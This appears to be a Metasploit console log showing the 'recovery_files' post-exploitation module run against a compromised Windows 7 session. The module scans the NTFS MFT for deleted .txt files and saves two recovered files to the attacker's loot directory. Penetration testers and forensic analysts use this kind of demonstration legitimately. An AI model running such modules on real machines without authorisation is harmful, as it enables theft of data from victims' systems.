 msf post(recovery_files) > set FILES txt
FILES => txt
msf post(recovery_files) > run
[*] System Info - OS: Windows 7 (Build 7601, Service Pack 1)., Drive: E:
[*] $MFT is made up of 1 dataruns
[*] Searching deleted files in data run 1 ...
[*] Name: $RO69X57.pdf  ID: 1073778688
[*] Name: $RGCTHY7.txt  ID: 1073779712
[+] Hidden file found!
[*] File to download: $RGCTHY7.txt
[*] The file is resident. Saving $RGCTHY7.txt ...
[+] File saved on /root/.msf4/loot/20131030151623_default_192.168.198.132_reside
nt.file_461835.txt
[*] Name: $IO69X57.pdf  ID: 1073783808
[*] Name: $IGCTHY7.txt  ID: 1073784832
[+] Hidden file found!
[*] File to download: $IGCTHY7.txt
[*] The file is resident. Saving $IGCTHY7.txt ...
[+] File saved on /root/.msf4/loot/20131030151624_default_192.168.198.132_reside
nt.file_490952.txt
[+] MFT entries finished
[*] Post module execution completed
msf post(recovery_files) >